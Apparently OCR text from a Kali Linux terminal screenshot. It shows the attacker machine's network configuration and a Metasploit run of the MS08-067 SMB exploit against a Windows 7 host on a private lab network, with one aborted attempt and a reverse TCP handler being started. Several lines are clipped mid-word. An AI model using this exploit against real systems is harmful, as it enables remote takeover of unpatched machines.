 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP gr
oup default qlen 1000
link/ether 00:0c:29:5d:0a:a3 brd ff:ff:ff:ff:ff:ff
inet 192.168.88.130/24 brd 192.168.88.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe5d:aa3/64 scope link
valid_lft forever preferred_lft forever
root@kali:~#
192.168.88.138:445 - Fingerprint: Windows 7 - Service Pack 1 - lang:Un
[*] 192.168.88.138:445 - We could not detect the language pack, defaulting
glish
[-] 192.168.88.138:445 - Exploit aborted due to failure: no-target: No mat
target
[*] Exploit completed, but no session was created.
msf exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.88.130:4444